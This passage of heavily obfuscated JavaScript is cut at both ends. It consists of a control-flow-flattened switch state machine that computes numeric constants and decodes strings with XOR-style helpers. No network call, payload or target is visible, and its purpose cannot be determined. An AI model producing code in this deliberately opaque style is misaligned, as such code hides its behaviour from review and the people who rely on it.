Y7:{wW-=nh;AM=px+Wr*GW+gp+lq;Uf=DI*GW+gp*Qq+dI;MC=DI*qr+nv+GW*Qq;JI=dI*GW-nv*lq-px;}break;case Yw:{c8=gp*px-Qq-Wr*DI;r8=Qq-DI+lq+px*dI;PZ=kY+GW*DI+Wr+gp;E8=px*gp-Fq+qr-Wr;QZ=px*kY*lq-Qq+qr;wW=bw;}break;case Dj:{var hl=hB;wW=qR;}break;case BN:{fJ=px+gp+qr-nv;IC=qr*lq*Fq+gp-kY;wW-=Zw;tC=Qq*gp-Wr-DI*lq;vZ=lq+gp*qr;Rq=nv*qr*kY-px+gp;Vk=gp+Wr*px-Qq*dI;}break;case rg:{FC=Qq*Fq+qr*GW+kY;wW=sz;GC=GW+px*dI-kY+Wr;XJ=kY+Wr*GW-Qq;JT=gp*Qq*DI+lq-Fq;QX=gp*nv*px-dI;Af=lq*DI+nv*gp*dI;}break;case j7:{Om=qr+Wr*Fq*DI*gp;r1=Qq+GW+qr+nv-lq;EW=gp*GW+Wr*Fq*Qq;wW+=mt;tW=gp+px+GW*nv;Ff=Wr*px*Fq*kY-dI;}break;case dF:{Qf=lq+DI*GW-kY*qr;E1=kY-Qq-DI+qr*px;HI=GW*lq-Wr-kY+px;mm=kY*gp+qr*GW;wW-=nF;}break;case ZN:{Mm=px*Wr-Qq+GW*qr;SM=lq+DI+nv+GW*kY;wW=OH;Zm=dI*kY*gp;sf=Qq*Wr-DI+gp*GW;}break;case qc:{LP=nv*DI-px+qr*dI;xq=Fq+qr*gp-Wr-Qq;Q6=DI*lq+Qq-kY+px;wW-=fU;NC=qr*Qq*Fq-nv;CY=Wr-nv+lq*qr;HZ=lq-px+dI*Qq+kY;}break;case zj:{nW=px+qr*Qq*DI;OL=gp+GW*Fq*Qq-px;VS=DI*nv*qr*lq-kY;OV=Wr*dI+GW*gp*Fq;wW+=MA;Jl=gp*GW-kY-qr-px;Ygd=dI+kY*px*Fq*Wr;lQd=Qq*GW-gp-kY*Wr;}break;case YN:{EM=lq-qr*DI+GW*dI;GV=GW*lq-gp-Wr-Fq;zgd=DI-Wr+GW*lq;rC=px+GW*qr+Qq+DI;mtd=qr*px*lq-Wr-GW;wW=gg;GNd=DI*gp*dI+qr;Ehd=Wr+qr*gp*kY;vGd=px*Qq*nv+GW*kY;}break;case fR:{while(K8(TQd,hB)){if(w5(ZNd[wAd[nv]],C[wAd[Fq]])&&QP(ZNd,ztd[wAd[hB]])){if(ML(ztd,lgd)){AQd+=j4(mF,[x7d]);}return AQd;}if(tv(ZNd[wAd[nv]],C[wAd[Fq]])){var Qgd=mRd[ztd[ZNd[hB]][hB]];var YGd=j4.apply(null,[rz,[ZNd[Fq],dq(x7d,k5[AB(k5.length,Fq)]),Qgd,TQd]]);AQd+=YGd;ZNd=ZNd[hB];TQd-=LK(mj,[YGd]);}else if(tv(ztd[ZNd][wAd[nv]],C[wAd[Fq]])){var Qgd=mRd[ztd[ZNd][hB]];var YGd=j4.call(null,rz,[hB,dq(x7d,k5[AB(k5.length,Fq)]),Qgd,TQd]);AQd+=YGd;TQd-=LK(mj,[YGd]);}else{AQd+=j4(mF,[x7d]);x7d+=ztd[ZNd];--TQd;};++ZNd;}wW=dO;}break;case Nw:{mD=DI*lq+GW*Wr+Qq;wW=HA;vY=nv-dI+gp+kY*px;Ol=GW+Wr-nv+lq*gp;g1=Wr+dI*qr+Qq*lq;VNd=px*qr-kY-dI+nv;Gjd=Fq+Wr+px*gp-dI;q3=GW*DI-Fq-dI;}break;case fH:{WB=kY*DI*nv+qr-Qq;Uq=Wr+qr*Qq-gp*nv;tm=gp+kY+qr*dI+px;kC=kY*nv*qr*gp-lq;GW=qr*kY-lq+gp*Qq;IL=nv*GW-gp*Wr-lq;wW=lF;}break;case tH:{for(var hAd=AB(Ujd.length,Fq);QP(hAd,hB);hAd--){var Otd=LT(AB(dq(hAd,Xzd),k5[AB(k5.length,Fq)]),C9.length);var wdd=sm(Ujd,hAd);var F9=sm(C9,Otd);ND+=j4(mF,[bT(lI(bT(wdd,F9)),cm(wdd,F9))]);}wW=zN;}break;case rt:{tf=Fq-kY+GW*gp-DI;LL=Fq-kY+Qq*gp*lq;jgd=px*kY+dI*nv+gp;wW+=Bd;ddd=dI*GW+DI-nv*Qq;}break;case ER:{lL=GW*lq+kY*qr+px;Mjd=nv-Wr+qr+GW*gp;Mf=Wr*Qq*px+qr+lq;hm=px*dI+DI*GW+gp;wW+=jF;}break;case Dz:{rcd=qr*dI+lq+kY*GW;Ptd=nv*GW-Fq+dI*px;Ghd=nv+kY+GW*Wr+Fq;wW=BO;T9=GW*gp-nv+kY;fW=nv+qr+gp*px+kY;nD=GW+gp+DI*qr*nv;}break;case dO:{wW+=VN;return AQd;}break;case vw:{LNd=lq+Wr*GW+gp+nv;EK=gp*nv+dI*px-GW;ls=px*dI+GW+gp-Wr;vzd=qr*Fq*GW+Wr-gp;bl=qr+nv*Wr*px-Fq;m7d=nv*Fq+Qq+GW*DI;SAd=GW*lq+Wr+gp*nv;wW+=I;}break;case SG:{var xV=dq([],[]);OUd=AB(Y7d,k5[AB(k5.length,Fq)]);wW-=zh;}break;case EA:{Kjd=Qq*qr*dI-nv+Fq;njd=Qq*GW+qr*kY*Wr;sD=Wr*dI*gp-kY;wW=fw;Jhd=gp+GW*kY+Qq+nv;}break;case LN:{wW-=O7;fV=gp*GW-DI*qr*Fq;lNd=gp+GW*qr+nv*kY;Qhd=DI*GW+nv+lq*dI;C1=nv*px*DI+GW-qr;K9=GW*qr-Fq-kY-gp;Ohd=gp+Qq*nv*DI*qr;VI=nv*GW+kY+px;}break;case Oh:{ZHd=kY*GW-lq+px+Qq;lHd=GW*Fq-dI+px*qr;dcd=qr+GW*Fq*gp+px;HQd=qr*DI*dI+Wr+Fq;x0=qr*gp+lq+px*DI;wW-=r7;}break;case Vz:{Wcd=Qq*GW-Fq+kY+gp;gAd=GW*lq+DI-Wr+gp;qW=vL-FK+Sk+Wcd+gAd+vZ;AC=dI+Wr+GW*DI-px;t9=GW*Wr-gp+lq*Qq;bD=GW*lq+nv*px*dI;RUd=px-lq+GW*Qq+Wr;wW+=RR;vC=kY+gp*GW-Wr*qr;}break;case Dw:{Vtd=kY-nv-lq+GW*Qq;wHd=GW*dI-px-nv-gp;R9=Fq*dI*px+kY*GW;wW=Ed;Jdd=qr*gp*dI+Fq+nv;Mzd=Fq+GW*DI-kY*lq;Udd=DI*kY*gp-Qq-Wr;Ftd=kY*GW+Qq+gp-Fq;}break;case fh:{b3=lq*dI*DI*Fq-qr;OW=dI+kY*px-nv;s3=dI+Wr*px*nv-GW;BQd=Fq+dI-GW+qr*px;Jcd=DI*qr+GW+Wr*Qq;kjd=lq-Wr+px*gp*nv;wW=Y7;}break;case z7:{M0=GW*qr+DI*dI-lq;wW+=KF;vm=lq-gp+GW*nv-Qq;nwd=gp*dI*nv+qr;EZ=gp+lq*dI*DI;Zcd=px*Qq+Wr-kY*gp;C8=qr+lq*gp*px-dI;}break;case gN:{Fjd=GW*Qq+kY+qr+px;Acd=gp*Qq*kY;wW+=Gt;j0=GW*Qq+gp*dI+DI;qdd=GW*qr-Qq*dI-Fq;q9=lq+dI-Fq+GW*DI;xhd=Qq*px+Wr*GW+qr;}break;case Vg:{J9=nv+lq*Qq+GW*gp;tRd=dI*DI*qr+lq*px;wW=NU;H1=nv+kY*gp*lq*Wr;tNd=Wr+px*nv*dI;}break;case T:{wW-=IA;if(nP(htd,jdd[Z9[hB]])){do{Lv()[jdd[htd]]=M6(AB(htd,nv))?function(){lV=[];j4.call(this,V,[jdd]);return '';}:function(){var Whd=jdd[htd];var NAd=Lv()[Whd];return function(Kgd,kgd,dgd,Edd,Xcd,OHd){if(tv(arguments.length,hB)){return NAd;}var zwd=j4(Cw,[Kgd,Lq,dgd,Edd,Kp,xP]);Lv()[Whd]=function(){return zwd;};return zwd;};}();++htd;}while(nP(htd,jdd[Z9[hB]]));}}break;case Cc:{wW-=kF;sHd=Wr-qr+px*DI*kY;tzd=px*dI+GW+DI+Fq;vRd=Fq+Qq*gp+kY*GW;sK=GW*nv+Qq*px-dI;vUd=Qq-gp-nv+DI*GW;YHd=dI*vZ-sK-TV+vUd;}break;case mR:{Kp=Qq+gp+kY*lq;Um=nv+Wr*DI+kY*qr;vB=dI+DI+Wr*kY-nv;jZ=kY*gp-Fq-nv*Qq;RL=gp+dI+Qq*Wr+lq;dS=gp*nv+Qq*lq+Fq;I0=lq+Wr+nv+kY*qr;wW+=Kc;jB=lq*DI+gp-Fq-Qq;}break;case cg:{Sdd=px+DI*GW-nv-dI;BM=gp*lq*px-DI;wW+=jc;URd=kY*px*lq-nv-gp;Ktd=dI*Wr*DI-kY*nv;Vdd=DI*GW+Wr*gp*kY;SNd=px+GW+gp*qr-nv;}break;case cH:{wW+=Bz;return Gm;}break;case jA:{m1=Wr*lq*Qq-kY+qr;wW=sh;Std=nv+px*qr-dI-Wr;Km=GW*qr+DI*dI*nv;E4=dI*GW-lq-gp-Wr;}break;case AU:{wW+=sd;return np;}break;case Rz:{Wgd=Qq*GW-px-kY;gGd=px+kY+gp*DI*dI;Ngd=Qq*DI+kY+GW*qr;Fcd=Fq-nv+gp*qr*DI;H3=Qq*DI+px*gp-Wr;nAd=gp*dI*Wr-lq*Qq;YUd=GW-Wr+lq*qr*px;jRd=nv*kY-gp+GW*Wr;wW-=L;}break;case bU:{IGd=GW*DI-qr*px-gp;nUd=Qq*px*Wr;rtd=dI*px+GW+qr*nv;PAd=px*nv+lq+kY*GW;Ewd=px-Qq+kY+GW*gp;wW+=kN;hcd=qr*DI*kY*nv-gp;E9=gp*qr*kY-nv;}break;case xh:{wv=DI*qr+Wr+Qq+px;lT=kY*gp*nv+Qq-Wr;Ul=GW+lq*kY+nv*px;pNd=qr*Qq*dI+GW-Fq;Pq=GW*gp+lq-qr-px;XD=px*gp+dI+lq-Wr;EHd=lq+nv+Qq*GW+dI;wW-=KH;mZ=dI*GW-nv-Qq*px;}break;case Zg:{FUd=qr*GW-gp-kY*dI;GS=lq*px*qr-gp;rhd=kY-lq-dI+GW*qr;Jzd=GW*Qq-lq*dI-Wr;wW=Cc;QAd=GW*gp+lq-qr*DI;rRd=gp*Wr*lq*DI+Qq;}break;case ZA:{wW-=JH;if(QP(cUd,hB)){do{var KGd=LT(AB(dq(cUd,Rcd),k5[AB(k5.length,Fq)]),YRd.length);var ggd=sm(Yzd,cUd);var tHd=sm(YRd,KGd);UUd+=j4(mF,[bT(lI(bT(ggd,tHd)),cm(ggd,tHd))]);cUd--;}while(QP(cUd,hB));}}break;case Qt:{wW=Rc;A1=DI*GW-nv-dI-Fq;xZ=qr+Fq+kY*GW;U7d=px-Fq+gp*GW+nv;tD=Fq-Qq+GW*nv*kY;}break;case Rj:{q6=gp*GW+Wr-DI-kY;N8=lq*px*Qq-DI+nv;Z7d=dI+GW*Qq-lq*qr;C0=kY*GW-DI-nv*Fq;wW=Qt;KZ=qr+gp*lq*dI;scd=nv+dI*qr*gp-DI;}break;case qt:{l4=px*DI+nv+lq-dI;wW=bH;SRd=qr+Wr*GW-DI*nv;gHd=lq*gp*dI+GW-qr;Y0=DI+qr*px*nv+Qq;TV=Qq*px+Wr*dI+kY;ENd=px*DI+Fq+dI*nv;RM=kY+gp*dI*Wr-DI;KNd=Fq*DI-px+GW*dI;}break;case Sd:{Utd=dI*nv*kY*qr+gp;c4=kY*Fq+GW*Wr+px;TT=nv*px+Qq+GW*kY;wW=cg;Bdd=GW*kY-DI;}break;case Uj:{vI=Wr+GW*Qq+qr*gp;wW=jA;Idd=DI*gp+qr+GW+lq;cp=DI-lq*px+kY*GW;Ccd=Qq*GW-DI+nv*qr;WK=gp+dI*Wr+GW-Qq;}break;case qG:{PHd=kY*dI*gp+Fq;k1=nv*gp*DI*dI-GW;PRd=Wr*GW+Qq+gp-kY;I7d=lq+nv*DI*kY*qr;wW+=OF;Pdd=dI*Fq*px*lq;W9=Wr*gp-px+DI*GW;}break;case C7:{FHd=gp+Fq+lq*GW;Jm=DI*px-kY*Qq+GW;M7d=GW*qr-DI+Qq*lq;D7d=qr*GW+Wr-px+nv;PNd=qr-Fq+lq+gp*GW;wW=dF;W1=GW+qr+px*dI*nv;Qzd=qr*GW-px*Wr-kY;X2=px+GW*nv*Wr+kY;}break;case WO:{wW=zt;gp=nv*DI-qr+kY;dI=nv-Fq+gp;mQd=qr*Qq*dI-lq;pm=dI-Fq-kY+Wr*qr;hB=+[];vl=Qq+dI-Wr+gp+lq;bv=gp+lq+dI-kY+Wr;}break;case YR:{var qGd=fM[YU];var Czd=fM[wA];var xRd=fM[Kc];var VGd=fM[Zt];wW=Uz;var Gm=dq([],[]);var Tm=LT(AB(qGd,k5[AB(k5.length,Fq)]),IC);var tL=S9[VGd];}break;case Mh:{Dgd=GW*nv+gp-qr+lq;N9=gp*dI*qr+kY+Fq;CD=GW*kY-dI-lq*gp;sQd=GW+gp*lq*Wr+Fq;wW-=kF;bQd=qr-Qq+dI+gp*GW;JNd=Fq-kY+Qq*GW-DI;A7d=GW*DI-kY*Wr+nv;}break;case V7:{wW+=Ow;while(K8(Swd,hB)){if(w5(BHd[Z9[nv]],C[Z9[Fq]])&&QP(BHd,DHd[Z9[hB]])){if(ML(DHd,lV)){Xgd+=j4(mF,[HNd]);}return Xgd;}if(tv(BHd[Z9[nv]],C[Z9[Fq]])){var Odd=JAd[DHd[BHd[hB]][hB]];var wcd=j4(Cw,[Swd,Odd,dq(HNd,k5[AB(k5.length,Fq)]),BHd[Fq],gp,NC]);Xgd+=wcd;BHd=BHd[hB];Swd-=LK(zA,[wcd]);}else if(tv(DHd[BHd][Z9[nv]],C[Z9[Fq]])){var Odd=JAd[DHd[BHd][hB]];var wcd=j4(Cw,[Swd,Odd,dq(HNd,k5[AB(k5.length,Fq)]),hB,JV,M6(hB)]);Xgd+=wcd;Swd-=LK(zA,[wcd]);}else{Xgd+=j4(mF,[HNd]);HNd+=DHd[BHd];--Swd;};++BHd;}}break;case BO:{n7d=Wr+GW*kY-px-nv;gjd=GW+nv*qr*px+DI;NNd=GW*DI-Fq+px-Wr;wW=EO;DAd=qr*Fq*GW+dI*kY;}break;case sH:{wW=UA;while(K8(Jjd,hB)){if(w5(tdd[tUd[nv]],C[tUd[Fq]])&&QP(tdd,Itd[tUd[hB]])){if(ML(Itd,Ltd)){xV+=j4(mF,[OUd]);}return xV;}if(tv(tdd[tUd[nv]],C[tUd[Fq]])){var PQd=mHd[Itd[tdd[hB]][hB]];var lhd=j4(wj,[dq(OUd,k5[AB(k5.length,Fq)]),tdd[Fq],PQd,Jjd]);xV+=lhd;tdd=tdd[hB];Jjd-=LK(wO,[lhd]);}else if(tv(Itd[tdd][tUd[nv]],C[tUd[Fq]])){var PQd=mHd[Itd[tdd][hB]];var lhd=j4.call(null,wj,[dq(OUd,k5[AB(k5.length,Fq)]),hB,PQd,Jjd]);xV+=lhd;Jjd-=LK(wO,[lhd]);}else{xV+=j4(mF,[OUd]);OUd+=Itd[tdd];--Jjd;};++tdd;}}break;case fG:{var AQd=dq([],[]);wW=fR;x7d=AB(Bcd,k5[AB(k5.length,Fq)]);}break;case R7:{CI=GW*gp-lq+DI*dI;MZ=Qq*DI+nv*gp*kY;FM=Wr*Fq*px-qr+gp;wW=nj;tI=GW+lq-Qq+DI+px;E3=gp+Qq*Fq*Wr+GW;A3=dI-kY+Wr*px+nv;gL=kY*px*Fq-qr*lq;CW=kY*Qq+Wr*lq*gp;}break;case dR:{jtd=px+Wr*dI*qr*lq;Dwd=DI*dI*gp+GW*nv;wW=jG;I8=Wr*nv*kY+DI+GW;n3=DI+GW*kY+px-qr;ncd=Wr-gp+px+qr*GW;WQd=px*Fq+dI+Qq+GW;FZ=kY*px-lq-dI;}break;case LH:{Jtd=Wr+GW*Qq+kY+lq;LI=lq*qr*px-kY*Wr;VRd=qr+px+DI*GW+lq;wW=R7;dGd=DI-Fq+qr*dI*Wr;WNd=nv+Wr-DI+GW*qr;TGd=DI*GW*Fq-qr+lq;V3=dI+gp+nv*qr*Qq;}break;case EO:{Lzd=px*nv*qr+dI+kY;D9=DI+Fq+kY*Wr*dI;Ezd=px*nv*dI-gp+kY;gtd=DI*kY+Wr*qr*Qq;zRd=GW+lq*px*Qq+Wr;qhd=Fq+lq*DI*Wr*qr;wW+=cz;}break;case Wt:{Bzd=lq*GW+nv+gp+DI;Y9=Qq*gp*dI-qr*nv;Xp=GW*nv-gp+qr-Wr;N7d=dI+GW*gp+kY+Fq;hRd=Qq*GW+qr+dI*kY;AGd=qr*GW-px-DI*dI;vdd=px*qr*lq*Fq-Wr;mhd=Fq+GW*lq-kY-nv;wW-=xR;}break;case wU:{RZ=px*lq*Wr-GW-Qq;wW=Ih;U1=Wr*px+qr*dI-Fq;R4=qr*gp*kY-nv+Qq;pp=gp*GW+kY-lq;j1=px+gp+nv*qr*Wr;dV=dI*Qq*DI+GW+px;}break;case QN:{return Xgd;}break;case Xc:{OY=Qq+nv*dI+px*Fq;wW+=fg;qp=Qq+gp*DI+Wr*nv;DL=Fq+Qq*kY+Wr+px;MS=lq+DI*Qq+dI;Es=qr*DI+kY*lq;f3=Fq+kY+DI*lq*Wr;}break;case rF:{RS=qr*GW-gp-nv-lq;wW=N;zAd=Wr*Qq+gp+GW*DI;cwd=qr*Wr*gp-kY*DI;tcd=gp*qr*DI-dI*Fq;Ugd=qr*lq*px-dI*Fq;hNd=Fq-dI+px*lq*gp;}break;case Kz:{VV=Wr+px*Qq+nv+gp;zhd=GW+lq*gp*px-dI;qHd=GW*DI+Wr+qr+px;k9=dI-Qq*kY+GW*qr;wW-=nj;}break;case VF:{xP=Wr*px-gp*Qq+dI;hf=qr+gp-kY+dI*Qq;KW=dI+gp*kY+Wr-nv;wW-=bd;Cs=DI*nv+dI*Wr;pJ=nv+DI-lq+gp+dI;NM=Qq*Fq-qr+dI*gp;zp=kY*lq-Wr+px*nv;r3=px*nv+dI-Wr;}break;case lz:{Gzd=qr+px+Qq*GW+lq;WC=Wr+nv*Fq+DI*GW;X8=DI*px-gp*Fq+qr;wW=tU;Jwd=px*kY+nv*Qq;}break;case lF:{wW=KN;SGd=DI+GW*Qq+px;cL=Wr*lq*gp+kY;KE=Fq*DI*kY+Qq+gp;Ob=gp+lq-qr+Qq*dI;XV=px-nv-qr+Qq*Wr;YW=DI*Qq+kY+px*Fq;}break;case kF:{wW-=jj;fRd=Wr+GW*nv-lq;ONd=GW*kY+px-gp-Fq;OQd=nv*DI*GW-dI*px;MK=dI*DI+gp+GW+nv;ljd=Qq*lq*px+kY-nv;nhd=gp+GW*Qq+kY*px;}break;case WG:{fI=px+GW-lq+DI;wW=NN;xL=DI-Wr*lq+GW*qr;qRd=lq+DI+qr*px-Fq;Rjd=qr*GW+lq*DI-Fq;}break;case LU:{gm=qr+Qq*Wr*lq*dI;O1=nv*kY-lq+GW+px;Hwd=nv-DI+qr*px+GW;wW+=AR;Ldd=GW*Qq+Wr-px+gp;Owd=gp+dI*GW-px+Fq;HGd=dI*px*nv+Qq;D8=GW+dI*lq-gp+Qq;}break;case Dd:{KM=GW*Qq-px-nv-kY;n4=nv*Wr*qr*DI-Fq;Mhd=dI*GW-px*kY+Wr;k8=GW*Qq-Wr+px+nv;xHd=DI*Fq*GW+lq*kY;wW+=Nt;TAd=nv-Fq+Wr*GW-Qq;}break;case Ed:{Xwd=DI+px*qr-lq+GW;Ctd=qr+dI*lq*kY*DI;KAd=gp+DI*Wr*px+lq;wW=KR;zL=GW*DI-nv*kY*Fq;cAd=dI+qr*GW+DI-lq;rW=kY*Fq*gp*Qq*lq;}break;case Fz:{while(nP(zUd,Vgd.length)){cY()[Vgd[zUd]]=M6(AB(zUd,tJ))?function(){return LK.apply(this,[lg,arguments]);}:function(){var Ihd=Vgd[zUd];return function(dzd,b7d,LAd){var Zdd=hwd(dzd,Um,LAd);cY()[Ihd]=function(){return Zdd;};return Zdd;};}();++zUd;}wW-=NG;}break;case KR:{Qcd=Wr+kY*lq*qr*Qq;XK=DI*GW-qr+nv*Fq;mk=Fq+lq+GW*dI-px;wW-=Xh;PL=dI-DI+Wr*GW;vgd=lq-px+qr*GW-Fq;}break;case dc:{sZ=dI*lq+nv-Wr+Fq;sI=Fq+lq*Qq+dI-gp;wW+=zN;LX=Fq+DI*Qq-Wr*nv;F4=Fq+dI*kY+lq-Qq;Nb=dI-Qq+px+Wr*qr;jp=lq+Qq+gp*DI+Fq;wV=dI*gp-qr+nv;Nf=lq*Qq*Wr-nv+Fq;}break;case Dt:{X1=Fq-DI+qr+kY*px;gI=px*DI*lq-gp;Zp=dI*Qq*gp-nv*GW;wW+=ZR;CAd=dI*gp*Qq;}break;case mH:{Ddd=qr*DI*gp+nv;wUd=vZ*A6-qcd-m8+pjd+Ddd;xC=gp*GW-DI+kY;wW-=dG;vNd=gp*px-nv-DI*qr;Ajd=GW*kY-gp*lq-px;xzd=Wr*gp*dI*Fq+GW;tK=Wr*GW+gp+lq-px;pW=dI+Qq+kY*px*Wr;}break;case gd:{kGd=GW*gp-Qq*kY*qr;dtd=GW*gp+Qq-Wr*qr;wRd=kY+gp*qr*dI-Qq;Ap=qr+dI*gp-kY+DI;zdd=px*qr*lq+DI-kY;wW=Bj;jUd=qr*kY*nv*Qq+dI;x1=qr*GW-px-DI;}break;case fF:{wW=xG;HHd=px+dI*qr*gp+Wr;Etd=DI*qr+dI+GW*kY;sC=lq+gp*GW-px-Qq;rjd=kY*Wr*lq*Qq+DI;S4=qr*nv+kY*GW+gp;}break;case X:{fS=Wr*gp*kY*lq-DI;JS=gp*GW+px+kY*Qq;M1=dI*Qq*kY;wW=pR;lzd=px*gp+GW+dI*Qq;X0=px*kY*Fq+nv+GW;gZ=Qq*GW-Fq-qr*dI;jM=GW*nv*kY-DI*qr;s9=qr+px+GW*DI-Fq;}break;case d7:{GQd=GW*DI-nv+px-gp;wW-=sH;EI=gp+kY*GW-qr;IQd=Qq+GW*DI+qr-dI;QI=lq*px+GW*Fq*kY;}break;case l7:{OP=gp*GW-DI*Fq;fQd=kY-nv+px*Wr*Qq;wW-=vF;GL=DI*gp*kY;PJ=Qq+DI*lq*px+GW;DNd=kY*Qq+DI*GW;G1=nv*qr-px+GW*gp;jcd=lq-gp+kY*GW+DI;}break;case zA:{KHd=kY*GW-gp+Wr-px;Ndd=nv*Wr+lq+GW*Qq;Ncd=gp*GW-Wr-Qq-kY;wW+=WN;JQd=lq+dI*kY*gp+qr;}break;case MG:{wW=md;X4=px*Qq-Fq+dI-lq;Cjd=qr+Wr*kY*px-dI;xD=px*qr*nv-lq-Fq;ngd=GW*Qq-DI-dI-nv;qjd=GW*qr-dI-Fq;Sjd=gp*GW-kY-nv*Wr;}break;case jG:{wW+=Zg;C3=kY*Qq+dI+GW+qr;W8=dI*kY*Fq+Wr+GW;Em=dI+gp+px+lq+GW;Pm=qr*DI+lq*Wr*gp;}break;case cO:{RGd=kY+DI*qr*dI-px;qcd=GW*kY+DI*lq+nv;m8=gp*Fq*Wr*DI*lq;pjd=GW*Qq-px*qr-lq;wW+=XH;}break;case w7:{Hzd=Qq*GW-nv-DI*Wr;gD=Qq*px*nv+DI*gp;SD=Fq*GW*kY-Qq+gp;hUd=nv+px-DI+GW*qr;Rzd=qr*DI*kY-Wr*lq;m9=Qq+qr+GW*Fq*gp;wW+=Gd;}break;case vU:{CQd=px*kY*DI-gp-lq;Pp=gp+lq*qr+kY*GW;Gwd=px+nv*GW+Wr-qr;wW=xh;I5=Wr+Qq+qr*dI;QC=kY*Qq-Wr+GW*qr;nM=qr*dI-DI+Wr+GW;}break;case gG:{zzd=Fq*GW*Wr-dI+Qq;wW-=EU;dK=lq*Wr*px+DI;cZ=qr*Qq*kY+lq*GW;KQd=qr+nv*gp*Wr*Qq;}break;case lw:{Im=nv*Wr*qr+GW;MV=GW*kY+lq+Wr+DI;fGd=Wr*gp*dI+Fq-GW;wW=fh;B2=qr+nv*GW-Wr+DI;c7d=DI+lq*GW+dI;p1=GW+nv-dI+px*DI;bAd=kY*px-lq+gp-Fq;Lcd=dI*GW+Qq-px-gp;}break;case UA:{wW=Et;return xV;}break;case lU:{var gcd=fM[YU];tl=function(jD,bV,chd,Uwd){return j4.apply(this,[YR,arguments]);};return EAd(gcd);}break;case sz:{IAd=nv*GW+Qq-qr;wW-=sg;bf=kY*GW+nv-qr*lq;MQd=nv*Fq-Qq+dI*GW;hQd=gp-Fq+GW*kY;pC=gp*Fq-Qq+DI*GW;Chd=gp*GW+dI-Qq+Wr;}break;case Ph:{OI=kY+dI*gp*nv-qr;g9=lq+GW*Wr+px-gp;wW=PH;Z4=gp*qr*nv*kY+Wr;FRd=kY*GW+nv-Wr;Kdd=dI*px+Wr*lq+gp;Al=dI+nv*gp*px+Qq;}break;case SF:{vS=Wr*qr*dI+lq+kY;Xtd=nv-kY-Qq+Wr*GW;ARd=GW*Fq*gp-dI*nv;Lgd=gp*nv*dI+kY*Qq;GM=dI*kY*Qq+px*lq;r7d=px+dI+GW*kY+DI;AZ=px*Qq*lq*Fq-qr;wW=cc;lf=gp+nv+kY*GW+qr;}break;case RH:{wW-=Aw;while(K8(ldd,hB)){if(w5(mgd[RQd[nv]],C[RQd[Fq]])&&QP(mgd,I9[RQd[hB]])){if(ML(I9,sAd)){jjd+=j4(mF,[ndd]);}return jjd;}if(tv(mgd[RQd[nv]],C[RQd[Fq]])){var DV=Zhd[I9[mgd[hB]][hB]];var CHd=j4.call(null,Kt,[mgd[Fq],ldd,dq(ndd,k5[AB(k5.length,Fq)]),DV]);jjd+=CHd;mgd=mgd[hB];ldd-=LK(gH,[CHd]);}else if(tv(I9[mgd][RQd[nv]],C[RQd[Fq]])){var DV=Zhd[I9[mgd][hB]];var CHd=j4(Kt,[hB,ldd,dq(ndd,k5[AB(k5.length,Fq)]),DV]);jjd+=CHd;ldd-=LK(gH,[CHd]);}else{jjd+=j4(mF,[ndd]);ndd+=I9[mgd];--ldd;};++mgd;}}break;case EU:{wW=YN;rI=DI+dI*px+Wr*nv;jHd=px+DI*gp*qr+dI;Gf=qr*Wr*dI*lq-Fq;Jgd=kY*DI*Fq*Qq+Wr;}break;case Az:{j7d=DI*kY+nv*px*gp;wW+=KN;x3=dI*px*nv-Qq*Fq;b0=px+GW*Wr+lq+kY;RI=kY*gp*dI-lq;Rm=nv+Qq*GW+Wr*gp;}break;case RU:{pcd=gp*GW+Qq-dI*Fq;Wjd=DI*GW-lq-Wr*gp;nl=qr+lq*GW+Qq+px;SK=Fq-Wr+DI*gp+GW;l7d=GW*lq+gp-Fq;fcd=kY*dI*DI+GW;wW=Ph;}break;case Rc:{sdd=GW*Wr+nv+DI+qr;cGd=gp*nv-Wr+qr*GW;r9=kY+GW*qr+nv*gp;UAd=gp*GW-Qq*Fq*Wr;zV=qr-dI+kY*px*lq;wW-=f7;jwd=dI-Fq+GW*gp+qr;xGd=qr*px+GW*lq+Qq;}break;case O7:{CRd=nv+qr+lq*px*kY;TD=AGd+t9+vdd+mhd-CRd-wUd;Gtd=GW*nv+lq-DI-Fq;VD=kY+GW*DI+qr;wW+=zU;}break;case pg:{wGd=Fq-qr+Qq*DI*dI;wW=nz;QD=Wr+DI*dI*gp+qr;Z0=DI*GW-lq-px-gp;kRd=qr+kY+px*Wr*Qq;b8=gp*px+Fq-Qq;rl=Qq+px+nv+GW*gp;lRd=gp+qr*GW+Wr-kY;}break;case Xd:{dhd=gp*GW-nv+DI+dI;fK=Wr*px+kY*GW+gp;wW=qt;tZ=dI*lq*nv+Wr*px;Kf=px+kY+gp*GW;}break;case ZR:{bZ=px*kY+Qq*GW+Fq;ZGd=GW*gp+qr*DI;U3=dI*Fq+Qq+GW;wW-=WR;Pl=GW+px+nv-Qq-dI;}break;case E:{Wx=dI*GW;J0=kY*GW+Qq+dI*DI;Ntd=GW*Qq-qr*nv-kY;QE=GW+DI+gp;wW=k7;vf=GW*qr+dI*nv;}break;case lG:{while(nP(XRd,pgd[Qv[hB]])){Yf()[pgd[XRd]]=M6(AB(XRd,DI))?function(){sUd=[];j4.call(this,mj,[pgd]);return '';}:function(){var Khd=pgd[XRd];var ftd=Yf()[Khd];return function(rD,lD,Vjd,AUd){if(tv(arguments.length,hB)){return ftd;}var THd=zB.apply(null,[lh,[rD,lD,NM,AUd]]);Yf()[Khd]=function(){return THd;};return THd;};}();++XRd;}wW-=Bw;}break;case Sz:{df=GW*lq-qr+gp-DI;NQd=gp*kY*DI*lq+Fq;DRd=kY*dI-Fq+gp*GW;wW=ER;SQd=Qq*px+GW*DI+kY;ttd=kY+qr*GW;PB=kY*nv*gp*Qq-GW;bcd=gp*kY*DI*Fq*nv;}break;case CR:{vwd=kY+Wr*dI*DI+qr;kL=Wr*qr+px*DI*lq;rgd=GW+Fq+nv*gp*px;wgd=nv+GW*kY+DI-gp;C4=qr*GW-Fq-Qq*kY;YQd=nv+qr+GW*Wr+px;cjd=DI*Qq+GW*qr;v7d=gp+Qq*GW;wW+=Ug;}break;case KN:{wW=Uj;Gdd=Wr-Fq+gp*kY+GW;Lq=px-Wr+gp+dI*DI;m6=gp*dI+Qq-DI-lq;Awd=gp*Fq*GW-dI-Wr;}break;case G7:{for(var thd=hB;nP(thd,jAd.length);thd++){var Mtd=sm(jAd,thd);var Yjd=sm(Dcd.pz,GD++);kdd+=j4(mF,[bT(lI(bT(Mtd,Yjd)),cm(Mtd,Yjd))]);}return kdd;}break;case Gg:{R1=gp*GW-Fq-qr*Wr;Pf=Wr*nv*Qq*dI-gp;nGd=Fq*qr*GW+dI;wW=QA;Tcd=Qq*GW+Wr-dI;wZ=qr*px+DI-kY;}break;case 